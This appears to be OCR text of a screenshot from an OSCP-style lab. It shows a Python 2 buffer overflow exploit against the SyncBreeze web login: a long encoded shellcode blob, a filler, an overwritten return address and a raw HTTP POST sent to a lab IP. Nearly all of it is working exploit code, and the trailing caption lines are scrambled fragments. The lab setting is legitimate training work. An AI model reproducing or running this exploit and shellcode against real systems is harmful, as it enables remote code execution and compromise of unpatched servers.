 kali@kali:~/gitWorkspace/pwk/oscpExercises/bufferOverflow/win/syncbreeze$ cat 9_add_shellcode_no_nop
s.py
#!/usr/bin/python
import socket
import sys
shellcode = ("\xbe\xdc\x5a\x2f\xc5\xda\xde\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x31\x72\x12\x03\x72\x12\x83\x1e\x5e\xcd\x30\x62\xb7\x93"
"\xbb\x9a\x48\xf4\x32\x7f\x79\x34\x20\xf4\x2a\x84\x22\x58\xc7"
"\x6f\x66\x48\x5c\x1d\xaf\x7f\xd5\xa8\x89\x4e\xe6\x81\xea\xd1"
"\x64\xd8\x3e\x31\x54\x13\x33\x30\x91\x4e\xbe\x60\x4a\x04\x6d"
"\x94\xff\x50\xae\x1f\xb3\x75\xb6\xfc\x04\x77\x97\x53\x1e\x2e"
"\x37\x52\xf3\x5a\x7e\x4c\x10\x66\xc8\xe7\xe2\x1c\xcb\x21\x3b"
"\xdc\x60\x0c\xf3\x2f\x78\x49\x34\xd0\x0f\xa3\x46\x6d\x08\x70"
"\x34\xa9\x9d\x62\x9e\x3a\x05\x4e\x1e\xee\xd0\x05\x2c\x5b\x96"
"\x41\x31\x5a\x7b\xfa\x4d\xd7\x7a\x2c\xc4\xa3\x58\xe8\x8c\x70"
"\xc0\xa9\x68\xd6\xfd\xa9\xd2\x87\x5b\xa2\xff\xdc\xd1\xe9\x97"
"\x11\xd8\x11\x68\x3e\x6b\x62\x5a\xe1\xc7\xec\xd6\x6a\xce\xeb"
"\x19\x41\xb6\x63\xe4\x6a\xc7\xaa\x23\x3e\x97\xc4\x82\x3f\x7c"
"\x14\x2a\xea\xd3\x44\x84\x45\x94\x34\x64\x36\x7c\x5e\x6b\x69"
"\x9c\x61\xa1\x02\x37\x98\x22\xed\x60\xd5\x64\x85\x72\x19\x88"
"\xed\xfa\xff\xe0\x01\xab\xa8\x9c\xb8\xf6\x22\x3c\x44\x2d\x4f"
"\x7e\xce\xc2\xb0\x31\x27\xae\xa2\xa6\xc7\xe5\x98\x61\xd7\xd3"
"\xb4\xee\x4a\xb8\x44\x78\x77\x17\x13\x2d\x49\x6e\xf1\xc3\xf0"
"\xd8\xe7\x19\x64\x22\xa3\xc5\x55\xad\x2a\x8b\xe2\x89\x3c\x55"
"\xea\x95\x68\x09\xbd\x43\xc6\xef\x17\x22\xb0\xb9\xc4\xec\x54"
"\x3f\x27\x2f\x22\x40\x62\xd9\xca\xf1\xdb\x9c\xf5\x3e\x8c\x28"
"\x8e\x22\x2c\xd6\x45\xe7\x5c\x9d\xc7\x4e\xf5\x78\x92\xd2\x98"
"\x7a\x49\x10\xa5\xf8\x7b\xe9\x52\xe0\x0e\xec\x1f\xa6\xe3\x9c"
"\x30\x43\x03\x32\x30\x46")
try:
print "\nSending evil buffer..."
filler = "A" * 780
eip = "\x83\x0c\x09\x10"
offset = "C" * 4
inputBuffer = filler + eip + offset + shellcode
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 192.168.214.10\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n"
buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer += "Accept-Language: en-US,en;q=0.5\r\n"
buffer += "Accept-Encoding: gzip, deflate\r\n"
buffer += "Referer: http://192.168.214.10/login\r\n"
buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
buffer += "Content-Length: "+str(len(content))+"\r\n"
buffer += "DNT: 1\r\n"
buffer += "Connection: keep-alive\r\n"
buffer += "Upgrade-Insecure-Requests: 1\r\n"
buffer += "\r\n"
buffer += content
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.214.10", 80))
s.send(buffer)
s.close()
print "\nDone!"
except:
print "Could not connect!"
sys.exit()
Attempt to execute your exploi
decoder corrupting the stack.
de with shellcode but no NOPs
9_add_shellcode_no_nops.py
The crash